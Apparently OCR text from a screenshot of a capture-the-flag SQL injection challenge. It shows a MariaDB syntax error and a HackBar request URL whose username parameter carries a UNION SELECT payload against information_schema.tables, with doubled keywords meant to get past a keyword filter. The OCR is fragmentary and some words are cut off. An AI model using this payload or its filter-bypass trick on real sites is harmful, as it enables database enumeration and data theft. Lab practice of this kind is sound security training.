 the manual that corresponds to your MariaDB server version for the right syntax to use near '.tables
table_schema=database()#' and password='1'' at line 1
Syclover @ cl4y
应用 Lighthouse AdBlock HackBar
QLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
13d8.node5.buuoj.cn:81/check.php?username=1' ununionion seselectlect
mation_schema.tables where table_schema=database()%23&password=1